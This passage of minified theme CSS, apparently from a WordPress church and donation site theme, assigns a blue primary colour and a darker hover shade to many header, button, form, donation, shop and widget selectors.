.sigma_box .sigma_sm .social-icon-share .social-share-button:hover,button[name=audioplay]:before,.timeupdate,.sigma-events-details .gallery-thumb .sigma_event-timer .sigma_event-date span,.sigma-events-details .sigma_post-meta span i, .entry-footer.event-detail-footer-meta .social-icon-share .social-share-icons li a:hover,.widget-area.sidebar .widget.widget_sigma_recent_events ul li .event-date span,[id*=give-form].sigma_donation-details div.summary .give-goal-progress .raised .income,.sigma_recent-bible-verses .sigma_recent-post-body h6 a:hover, .sigma_recent-bible-verses .sigma_recent-post-body > a i,.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .navbar-nav .sub-menu a:hover, .header-layout-5 .cart.dropdown-btn a:hover,.site-header.header-layout-5 .sigma_header-middle .bible-icon:hover i,.site-header.header-layout-4 .sigma_header-inner .navbar-nav .sub-menu a:hover,.header-layout-4 .sigma_header-inner .cart.dropdown-btn a:hover,.site-header.header-layout-4 .sigma_header-inner .bible-icon:hover, .header-layout-4.header-scheme-dark .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul.sub-menu li a:hover,.sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail i,.sigma-volunteer-detail .sigma-volunteer-link-profiles li i,.sigma-volunteer-detail .sigma-volunteer-textwrap .sigma-volunteer-details-container h5,#content [id*=give-form] .give-goal-progress .raised .income,.site-footer.footer-dark .widget ul a:hover,.wp-calendar-table td#today a, .header-layout-4 .sigma_header-inner .sigma_header-top .sigma_base-livestream-status span,.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status span,.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Offline span::before,.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Upcoming span::before,.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status.Offline span::before,.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status.Upcoming span::before,.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .martaala-compare-remove:hover,.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a.added::before,.martaala-product-single-compare-btn a.added::before,.sigma_donation.sigma-donation-style-2 .sigma_donation-body .signa_donation-collection p span,.sigma-donation-style-4 .signa_donation-collection p span,.sigma-donation-style-5 .signa_donation-collection p span,.sigma-donation-style-6 .signa_donation-collection p span,.sigma-donation-style-5 .sigma_donation-body h6,.sigma-donation-style-6 .sigma_donation-body h6,[id*=give-form].sigma_donation-details div.summary .give-goal-progress .raised .income,#content [id*=give-form] .give-goal-progress .raised .income,[id*=give-form] div.give-form-content-wrap .blog-list li:before,.post-thumbnail .cta-style-3 .sigma_icon-block .sigma_service-footer ul li::before,.sigma-events-style-1 .sigma_post-thumb .event-date-wrapper span,.widget-area.sidebar .widget.widget_sigma_recent_events ul li .event-name h6 a:hover,.elementor-widget-sc-infobox .infobox-style-3 .sigma_icon-block.icon-block-3 .icon i,.elementor-widget-sc-infobox .infobox-style-4 .sigma_icon-block .sigma_icon-block-content > span,.elementor-widget-sc-infobox .infobox-style-4 .sigma_icon-block .icon-wrapper i,.elementor-widget-sc-list .sigma-list .list-item .sigma-list-icon,.widget-area.sidebar .widget.widget_categories ul li span,.widget-area.sidebar .widget.widget_archive ul li span,.widget-area.sidebar .widget.widget_recent_entries ul li span,.widget-area.sidebar .widget.widget_meta ul li span,.widget-area.sidebar .widget.widget_pages ul li span,.elementor-widget-sc-counter .sigma_counter_wrapper.counter-style-1 .icon i,.elementor-widget-sc-counter .counter-style-2 .counter-box-two .icon,.elementor-widget-sc-custom-tabs .sigma_custom_tab_wrapper .sigma_tab-item ul li a i,.elementor-widget-sc-infobox .infobox-style-3 .sigma_icon-block.icon-block-3 .icon i,.elementor-widget-sc-infobox .infobox-style-3 .sigma_icon-block.icon-block-3 .icon img,.elementor-widget-sc-infobox .infobox-style-4 .sigma_icon-block .sigma_icon-block-content > span,.elementor-widget-sc-infobox .infobox-style-4 .sigma_icon-block .icon-wrapper i,.elementor-widget-sc-list .sigma-list .list-item .sigma-list-icon{color: #2980b9;}@media(max-width: 1500px) {.site-header.header-layout-3 .sigma_header-button .sigma_header-contact i{color: #2980b9;}}.sigma-btn-dark .vc_btn3-color-primary:after, .sigma-btn-dark .vc_btn3-color-primary:before, .sigma-btn-dark .vc_btn3-color-secondary:after,.sigma-btn-dark .vc_btn3-color-secondary:before, .theme-btn:after, .theme-btn:before, .sigma-btn-dark .vc_btn3-color-secondary, .go-top-wrap .go-top-btn,.theme-btn.btn-yellow, .sigma-btn-dark .vc_btn3-color-secondary:hover:after, .sigma-btn-dark .vc_btn3-color-secondary:hover:before, .go-top-wrap .go-top-btn::after,.theme-btn.btn-yellow:hover:after, .theme-btn.btn-yellow:hover:before, .sigma-btn-dark .vc_btn3-color-primary, .go-top-area .go-top::before,.sigma-btn-dark .vc_btn3-color-primary:hover:after, .sigma-btn-dark .vc_btn3-color-primary:hover:before, .go-top-area .go-top,.theme-btn.btn-white:after, .single-detail-page .page-service-list li i, .sigma-post-wrapper footer .sigma_post_tags .entry-meta-container>.tag-list a:hover,.theme-btn.btn-white:before, .rounded-frame:after, .widget-area.sidebar .widget.widget_sigma_social_share .social-icons li>a:hover,.sigma-portfolio-details .sigma-portfolio-content blockquote, .sigma-volunteer-style-1 .sigma-volunteer-social-profiles li.share-main:hover a,.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .sigma-portfolio-category:before,.sigma-volunteer-style-1 .sigma-volunteer-social-profiles li:hover a,.call-to-action.cta-style-two.home-3 .custom-heading-style-1 .heading-subtitle:before, .call-to-action.cta-style-two.home-3 .cat-link,.sigma-video-box-style2.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:hover .vc_icon_element-icon:before,  .call-to-action.cta-style-two.home-3 .need-cta-img:before,.sigma-video-box-style1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:hover .vc_icon_element-icon:before, .sigma-video-box-style1 h5,body .vc_btn3.vc_btn3-color-white:hover, body .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover, .half-bg:before, .sigma-portfolio-style-1 .sigma-portfolio-action-icons i,body .vc_btn3.vc_btn3-color-tertiary:hover, body .vc_btn3.vc_btn3-color-tertiary.vc_btn3-style-flat:hover, .video-link.home .popup-video, .video-link.home .popup-video::after,body .vc_btn3.vc_btn3-color-secondary:hover, body .vc_btn3.vc_btn3-color-secondary:focus, body .vc_btn3.vc_btn3-color-secondary.vc_btn3-style-flat:hover,body .vc_btn3.vc_btn3-color-primary, body .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat, .vc_btn3.vc_btn3-style-custom, .sigma-volunteer-style-2 .sigma-volunteer-social-profiles li a:hover,body .vc_general.vc_btn3, .sigma-year, .sigma-about-introbox:before, .sigma-contact-box-style1:after, footer .social-icon a:hover,.header-controls > div > a:hover, .header-controls > .panel-control:hover, .site-header.header-scheme-dark .contact-info .contact-item i,.site-header .contact-info .contact-item:hover i, .site-header .site-header-bottom-inner > ul ul.sub-menu li a:hover, .site-footer.site-footer-layout-2 .form-group button,.down-arrow-wrap a, .primary-bg, .slick-arrow:hover, .arrow-style .slick-arrow:hover, .arrow-style .slick-arrow.slider-next,.slick-slider .slick-dots .slick-active button, .sigma-portfolio-detail-title:before, .sigma-volunteer-link-profiles li a:hover, .sigma-volunteer-detail-title:before,.woocommerce .yith-woocompare-widget a.button:hover, .yith-woocompare-widget a.button:hover, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.select_option_label.select_option.selected span, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-mini-cart__buttons a.button.checkout:hover, .woocommerce-mini-cart__buttons a.button.checkout::before, .sigma-portfolio-style-1 .sigma-portfolio-category:before,.sigma_product-controls a:hover, .woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a,.woocommerce .cart .button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.cart .button.alt, #respond input#submit, a.button, button.button, input.button, .woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus, .woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .video-style-2 .video-text .video-link-two .popup-video,.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],.sigma_room_slider_wrapper .rooms-slider-two .slick-arrow:hover, .sigma_room_slider_wrapper .rooms-slider-two .slick-arrow.next-arrow,.sigma_room_slider_wrapper .rooms-content-wrap .room-content-box .room-content-slider ul.slick-dots li.slick-active button, .sigma-shortcode-wrapper .slick-arrow:hover,.widget-area.sidebar .widget.widget_categories ul li a:hover,input[type=checkbox]:checked, input[type=radio]:checked, button.sigma-search-button,button, html input[type=button], input[type=reset], input[type=submit], .widget h2.widget-title:before, .arrow-middle-right .owl-nav button:hover,.widget_calendar td#today:before, .wp-block-calendar td#today:before, .widget_tag_cloud a:hover, .arrow-on-hover .owl-nav button:hover,.testimonial-box .client-img .check, .testimonial-slider ul.slick-dots li.slick-active button, .owl-dots .owl-dot.active, .call-to-action.cta-inner.vc_row:after,.services-style-1 .sigma-service-date, .services-style-2 .sigma-service-date i, .services-style-2.services-layout-single .single-service i,.portfolio-style-1 .sigma-portfolio-action-icons i, .services-style-3 .sigma-service-service-wrapper .service-title, .image-frame::after,.portfolio-layout-tabs .portfolio-filter:after, .sigma_progress_bar_wrapper .sigma-progress-bar-inner, .sigma-post-wrapper .sigma_post_categories .categories-list a,.cta-section .cta-inner .cta-features .single-feature:hover .icon, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.cta-section .cta-inner .cta-text a.main-btn.btn-filled:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover,.sigma-custom-tabs ul.nav li a:hover span.icon, .sigma-service-icons li a:hover, .post.sticky .sigma-post-inner:after, .sigma-contact-info .wpcf7-submit,.sigma-custom-tabs ul.nav li a.active span.icon, .wpb-js-composer .sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:before,.widget h2.widget-title:after,body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-primary:hover, body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:before,body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:before,.custom-images-style-1 .img-group-inner span, .sigma-custom-tabs ul.nav li a:hover span.icon,.sigma-custom-tabs ul.nav li a.active span.icon, .cta-section .cta-inner .cta-text a.main-btn.btn-filled:hover, .cta-section .cta-inner .cta-features .single-feature:hover .icon,.portfolio-style-1 .sigma-portfolio-action-icons i, .sigma-portfolio-style-4 .sigma_portfolio-item .sigma_portfolio-item-content a i,.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2 a.active,.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2 a:hover,.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-3 a.active,.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-3 a:hover,.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 a.active,.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 a:hover, .sigma_progress_bar_wrapper .sigma-progress-bar-inner, .services-style-1 .sigma-service-date,.services-btn a, .services-style-2 .sigma-service-date i, .services-style-3 .sigma-service-service-wrapper .service-title, .service-style-3 .sigma_service .sigma_service-thumb::before,.service-style-3 .sigma_service .sigma_service-thumb::after, .sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm.visible a.trigger-volunteer-socials,.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm a:hover,.sigma-volunteer-style-2 .sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm.visible a.trigger-volunteer-socials,.sigma-volunteer-style-2 .sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm a:hover, .sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials:hover,.sigma_volunteer.volunteer-4 .sigma_sm li a:hover,.sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm.visible a.trigger-volunteer-socials, .testimonial-box .client-img .check,.testimonial-slider ul.slick-dots li.slick-active button, .testimonials-style-2 .sigma_testimonial-thumb:before,.video-style-3 .popup-video, .video-style-3 .popup-video.white:hover,.down-arrow-wrap a, .primary-bg, .sigma-shortcode-wrapper .slick-arrow:hover,.slick-arrow:hover, .arrow-style .slick-arrow:hover, .arrow-style .slick-arrow.slider-next,.slick-slider .slick-dots .slick-active button, .sigma-portfolio-detail-title:before, .sigma-volunteer-link-profiles li a:hover,.sigma-volunteer-detail-title:before, .post.sticky .sigma-post-inner:after, .breadcrumb-nav.below-image,.site-logo-wrapper .logo-infocard, .site-header .contact-info .contact-item:hover i,.site-header .site-header-bottom-inner > ul ul.sub-menu li a:hover,.header-controls > div > a:hover,.header-controls > .panel-control:hover, .site-header.header-layout-3 .sigma_btn-custom, .header-layout-6 .sigma_header-controls .sigma_btn-custom, .site-header.header-layout-3.header-scheme-dark .sigma_header-middle,.site-header.header-layout-5.header-scheme-dark,.site-header.header-layout-5.header-absolute.header-scheme-dark .sigma_header-middle .navbar,.site-header.header-layout-3.header-scheme-dark .sigma_btn-custom:hover, .site-footer.site-footer-layout-2 .form-group button,footer.footer-light.site-footer-layout-3 .social-icon a:hover, .wpb-js-composer .sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:before,.owl-dots .owl-dot.active, .arrow-on-hover .owl-nav button:hover, .arrow-middle-right .owl-nav button:hover, button.sigma-search-button,body .vc_btn3.vc_btn3-color-white:hover,body .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,body .vc_btn3.vc_btn3-color-tertiary:hover,body .vc_btn3.vc_btn3-color-tertiary.vc_btn3-style-flat:hover,body .vc_btn3.vc_btn3-color-secondary:hover,body .vc_btn3.vc_btn3-color-secondary:focus,body .vc_btn3.vc_btn3-color-secondary.vc_btn3-style-flat:hover,body .vc_btn3.vc_btn3-color-primary,body .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat, .vc_btn3.vc_btn3-style-custom,body .vc_general.vc_btn3, body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-primary:hover,body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:before,body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:before,body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title, .sigma-year,.sigma-about-introbox:before, .sigma-contact-box-style1:after, .sigma-video-box-style1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:hover .vc_icon_element-icon:before,.sigma-video-box-style1 h5, .sigma-video-box-style2.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:hover .vc_icon_element-icon:before,.widget_sigma_cta_widget .cta-content, .half-bg:before, .sigma-contact-info .wpcf7-submit, .sigma-post-wrapper .sigma_post_categories .categories-list a,.image-frame::after, .widget-area.sidebar .widget.widget_categories ul li a:hover,.call-to-action.cta-inner.vc_row:after, .call-to-action.cta-style-two.home-3 .custom-heading-style-1 .heading-subtitle:before,.call-to-action.cta-style-two.home-3 .cat-link,.call-to-action.cta-style-two.home-3 .need-cta-img:before, .video-link.home .popup-video, .video-link.home .popup-video::after,footer .social-icon a:hover, .sigma-portfolio-style-1 .sigma-portfolio-category:before, .sigma-portfolio-style-1 .sigma-portfolio-action-icons i,.sigma-portfolio-details .sigma-portfolio-content blockquote, .sigma-volunteer-style-1 .sigma-volunteer-social-profiles li.share-main:hover a,.sigma-volunteer-style-1 .sigma-volunteer-social-profiles li:hover a, .sigma-volunteer-style-2 .sigma-volunteer-social-profiles li a:hover,.sigma-btn-dark .vc_btn3-color-primary:after,.sigma-btn-dark .vc_btn3-color-primary:before,.sigma-btn-dark .vc_btn3-color-secondary:after,.sigma-btn-dark .vc_btn3-color-secondary:before,.theme-btn:after,.theme-btn:before, .sigma-btn-dark .vc_btn3-color-secondary,.theme-btn.btn-yellow, .sigma-btn-dark .vc_btn3-color-secondary:hover:after,.sigma-btn-dark .vc_btn3-color-secondary:hover:before,.theme-btn.btn-yellow:hover:after,.theme-btn.btn-yellow:hover:before, .sigma-btn-dark .vc_btn3-color-primary, .sigma-btn-dark .vc_btn3-color-primary:hover:after,.sigma-btn-dark .vc_btn3-color-primary:hover:before, .theme-btn.btn-white:after,.theme-btn.btn-white:before, .theme-btn.btn-white:hover, .video-style-2 .video-text .video-link-two .popup-video,.single-detail-page .page-service-list li i, .widget-area.sidebar .widget.widget_sigma_social_share .social-icons li>a:hover,.go-top-area .go-top, .go-top-area .go-top::before, .go-top-wrap .go-top-btn, .go-top-wrap .go-top-btn::after,.contact-form-1 .sigma_btn-custom,.sigma_btn-custom,  .custom-form .form-group .sigma_btn-custom, .contact-us-form .sigma_btn-custom,.vertical-seperator,.woocommerce .widget ul.product-categories li>a:hover, .woocommerce a.button.alt,.product_meta_controls .yith-wcwl-add-to-wishlist a:hover, .product_meta_controls .compare:hover,.sigma-bg-color-primary, .sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart:hover,.sigma_product .sigma_product-controls a:hover, .woocommerce .widget ul.product-categories li span.count,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.tagcloud a:hover, .sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart.added, .sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_variable:hover,.sigma_product .sigma_product-controls .yith-wcwl-add-to-wishlist.exists a:hover,.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget_tag_cloud a:hover,.wp-block-button__link, .is-style-outline .wp-block-button__link:before, .wp-block-search .wp-block-search__button,.sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_grouped:hover,.sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_external:hover,.header-layout-2 .cart.dropdown-btn a:hover, .site-header.header-layout-1.header-scheme-dark .cart.dropdown-btn a,.lds-grid div, .preloader-style-2 div, .wp-block-calendar table th, .wp-block-calendar table caption,.calendar_wrap caption, .site-header .aside-toggler.style-2:hover span:nth-child(2),.site-header .aside-toggler.style-2:hover span:nth-child(7),.site-header .aside-toggler.style-2:hover span:nth-child(9),.site-header .aside-toggler.style-2:hover span:nth-child(8),.widget-area.sidebar .widget.widget_archive ul li a:hover,.widget-area.sidebar .widget.widget_recent_entries ul li span,.widget-area.sidebar .widget.widget_meta ul li span,.widget-area.sidebar .widget.widget_pages ul li span,.widget-area.sidebar .widget.widget_recent_entries ul li a:hover,.widget-area.sidebar .widget.widget_meta ul li a:hover,.widget-area.sidebar .widget.widget_pages ul li a:hover,.quantity span:hover, .sigma-subheader .subheader-caption::before, .cart.dropdown-btn a span,.header-layout-4 .sigma_header-inner .cart.dropdown-btn a span,.sigma-ministries-style-1 .sigma_ministries-item-content .ministries-link i,.sigma-donation-style-1 .sigma_donation-body .progress .progress-bar,.sigma_video-popup-wrap.sigma_youtube-livestream .sigma_youtube-livestream-content-wrapper .sigma_video-popup, .sigma_youtube_playlist_wrapper .video-full .player-w-thumb .video-iframe,.sigma_video_wrapper.video-style-4 .sigma_video-popup-wrap .sigma_video-popup,.timeline, .entry-footer.event-detail-footer-meta .event-tags-meta .tagcloud a:hover,form[id*=give-form] #give-final-total-wrap .give-donation-total-label, form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before,form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn.give-default-level, form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn:hover,.bible-detail-footer .bible-tags span a:hover,.service-style-2 .sigma_service:hover,.post-thumbnail .cta-style-3 .sigma_icon-block .social-icon-share ul li a:hover,.site-header.header-layout-4 .sigma_header-inner .cart.dropdown-btn a span,.sigma_progress_bar_wrapper.progress-bar-style-1 .sigma-progress-bar-inner span,.border-before p::before,.site-header.header-layout-3 .aside-toggler.desktop-toggler span,.site-header.header-layout-5 .aside-toggler.desktop-toggler span,.woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare:hover,.sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_simple:hover,.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a:hover,.martaala-product-single-compare-btn a:hover,.sigma-donation-style-1 .sigma_donation-body .progress .progress-bar span,.sigma-donation-style-3 .sigma_donation-body .progress .progress-bar span,.sigma-donation-style-4 .progress .progress-bar span,.sigma-donation-style-1 .sigma_donation-body .progress .progress-bar,.sigma-donation-style-3 .sigma_donation-body .progress .progress-bar,.sigma-donation-style-4 .progress .progress-bar,form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn.give-default-level,form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn:hover,.sigma_preloader.style-4,.sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow:hover,.post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-next:hover, .post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-prev:hover,.sigma-post.format-link .sigma_post-thumb, .post-details-box .sigma-post-details.format-link .sigma_post-thumb,.post_format-post-format-video .sigma_post-thumb .sigma_video-btn,.service-style-2 .sigma_service:hover, .sigma_button_wrapper .sigma_btn,.sigma_faq_wrapper .card-header .accordion-link[aria-expanded="true"]{background-color: #2980b9;}@media(max-width: 1500px) {.site-header.header-layout-3.header-scheme-light.sticky .sigma_header-contact{background-color: #2980b9;}}.sigma-list-wrapper.style-2 ul li .sigma-list-icon{background-color: #2980b92e;}.sigma_cta.cta-style-2 .sigma_cta.primary-overlay:before,.sigma_cta.cta-style-2 .sigma_cta.secondary-overlay:before{background-color: #2980b996;}.custom-heading-style-3 .section-title .heading-subtitle {background-color: #2980b933;}button[name=audioplay],button[name=audioplay]:hover, button[name=audioplay]:focus,.player-timestamp{background-color: #2980b93d;}.primary-overlay::before {background-color: #2980b99e;}.elementor-widget-sc-list .sigma-list .list-item .sigma-list-icon{background-color: #2980b91c;}.theme-btn.btn-white:hover,.sigma-btn-dark .vc_btn3-color-secondary, .theme-btn.btn-yellow, .sigma-btn-dark .vc_btn3-color-primary,.arrow-middle-right .owl-nav button:hover, .sigma-contact-info .wpcf7-submit,.woocommerce #review_form #respond textarea:focus, .site-header .site-header-bottom-inner > ul ul.sub-menu li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,input:focus, select:focus, textarea:focus, .navigation-dots span, .post.sticky .sigma-post-inner,.services-style-1 .sigma-service-image-container:before, .services-style-1 .sigma-service-content-cover:before,.portfolio-style-1 .h-one, .portfolio-style-1 .h-two, .portfolio-style-1 .h-three, .portfolio-style-1 .h-four,.cta-section .cta-inner .cta-text a.main-btn.btn-filled:hover, .services-style-4 .single-service:hover,.sigma-subheader .subheader-caption, .cta-section .cta-inner .cta-text a.main-btn.btn-filled:hover,.portfolio-style-1 .h-one, .portfolio-style-1 .h-two, .portfolio-style-1 .h-three, .portfolio-style-1 .h-four,.services-style-1 .sigma-service-image-container:before,.services-style-4 .single-service:hover,.services-style-1 .sigma-service-content-cover:before, .post.sticky .sigma-post-inner, .site-header .site-header-bottom-inner > ul ul.sub-menu li a:hover,.arrow-middle-right .owl-nav button:hover, .sigma-contact-info .wpcf7-submit, .sigma-btn-dark .vc_btn3-color-secondary,.theme-btn.btn-yellow, .sigma-btn-dark .vc_btn3-color-primary, .theme-btn.btn-white:hover,.header-layout-2 .cart.dropdown-btn a:hover, .site-header.header-layout-3 .aside-toggler.desktop-toggler span, .site-header.header-layout-5 .aside-toggler.desktop-toggler span,.site-header.header-layout-3 .aside-toggler.desktop-toggler span, .site-header.header-layout-5 .aside-toggler.desktop-toggler span,.sigma-sermons-style-1 .sigma_box .sigma_sm li a:hover,.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share .social-share-button:hover,form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn.give-default-level, form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn:hover,form[id*=give-form] #give-final-total-wrap .give-donation-total-label, form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before,#give-recurring-form .form-row input[type=email]:focus, #give-recurring-form .form-row input[type=password]:focus, #give-recurring-form .form-row input[type=tel]:focus, #give-recurring-form .form-row input[type=text]:focus, #give-recurring-form .form-row input[type=url]:focus, #give-recurring-form .form-row select:focus, #give-recurring-form .form-row textarea:focus, form.give-form .form-row input[type=email]:focus, form.give-form .form-row input[type=password]:focus, form.give-form .form-row input[type=tel]:focus, form.give-form .form-row input[type=text]:focus, form.give-form .form-row input[type=url]:focus, form.give-form .form-row select:focus, form.give-form .form-row textarea:focus, form[id*=give-form] .form-row input[type=email]:focus, form[id*=give-form] .form-row input[type=password]:focus, form[id*=give-form] .form-row input[type=tel]:focus, form[id*=give-form] .form-row input[type=text]:focus, form[id*=give-form] .form-row input[type=url]:focus, form[id*=give-form] .form-row select:focus, form[id*=give-form] .form-row textarea:focus,form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn.give-default-level,form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn:hover,.service-style-2 .sigma_service:hover{border-color: #2980b9;}@keyframes preloader-style-2 {12.625% { background: #2980b9 }100% { background: #2980b9 }}.sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail svg{fill: #2980b9;}.sigma-portfolio-details .sigma-portfolio-details-container,.sigma-room.sigma-room-style-3 .sigma-room-body,.services-style-1 .sigma-service-image-container:before,.sigma-shortcode-wrapper.blog-style-5 .sigma-post-style-1.grid-layout .sigma-post-inner,.services-style-1 .sigma-service-image-container:before, .sigma-post-style-1.sigma-post-style-5.grid-layout .sigma-post-inner,.sigma-donation-style-1 .sigma_donation-body .progress .progress-bar span::after,.sigma-donation-style-3 .sigma_donation-body .progress .progress-bar span::after,.sigma-donation-style-4 .progress .progress-bar span::after{border-top-color: #2980b9;}.sigma_timeline-nodes::before,.sigma-subheader .subheader-caption{border-left-color: #2980b9;}.sigma-subheader.text-right .subheader-caption{border-right-color: #2980b9;}.sigma-action-box a, .infobox-area:before,.sigma_booking-form form input[type="text"],.sigma_booking-form form select,.sigma-shortcode-wrapper .sigma_post-filter a.active,.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a, .vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab.vc_active,.infobox-area:before, body .sigma-shortcode-wrapper .sigma_post-filter a.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.elementor-widget-sc-custom-tabs .sigma_custom_tab_wrapper .sigma_tab-item ul li a.active{border-bottom-color: #2980b9;}.sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail svg{fill: #2980b9;}.sigma_donation.sigma-donation-style-2 .sigma_donation-body .progress-rounded svg circle{stroke: #2980b9;}@media(max-width:767px){.call-to-action.cta-inner .cta-text {background-color: #2980b9;}}.sigma_preloader li {background: #2980b9;box-shadow: 0 0 1px #fff, 0 0 5px #2980b9, 0 0 10px #2980b9, 0 0 15px #2980b9, 0 0 25px #2980b9, 0 0 55px #2980b9;}.down-arrow-wrap a:focus, .down-arrow-wrap a:hover,button:hover, html input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, button:focus,html input[type=button]:focus, input[type=reset]:focus, input[type=submit]:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover, .woocommerce #payment #place_order:focus, .woocommerce-page #payment #place_order:focus,.woocommerce .cart .button.alt:hover, .woocommerce .cart .button.alt:focus, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus,.woocommerce button.button:focus, .woocommerce input.button:focus, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover,.woocommerce button.button:hover, .woocommerce input.button:hover, .cart .button.alt:hover, .cart .button.alt:focus,#respond input#submit:focus, a.button:focus, button.button:focus, input.button:focus, #respond input#submit:hover, a.button:hover,button.button:hover, input.button:hover, .sigma-post-wrapper .sigma_post_categories .categories-list a:hover,.vc_btn3.vc_btn3-style-custom:hover,body .vc_general.vc_btn3:hover, body .vc_general.vc_btn3:focus,.sigma-post-wrapper .sigma_post_categories .categories-list a:hover{background-color: #226A9A;}h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,a:hover, a:active, a:focus, .widget ul a:hover,.yith-woocompare-widget ul.products-list li .title:hover{color: #226A9A;}.down-arrow-wrap a,.sigma-shortcode-wrapper .slick-arrow:hover,.slick-arrow:hover, .arrow-style .slick-arrow:hover, .arrow-style .slick-arrow.slider-next,.sigma_room_slider_wrapper .rooms-slider-two .slick-arrow:hover,.sigma_room_slider_wrapper .rooms-slider-two .slick-arrow.next-arrow{-webkit-box-shadow: 0px 14px 24px 0px rgba(41, 128, 185, 0.3);box-shadow: 0px 14px 24px 0px rgba(41, 128, 185, 0.3);}.site-header .contact-info .contact-item i,.sigma_room_slider_wrapper .rooms-content-wrap 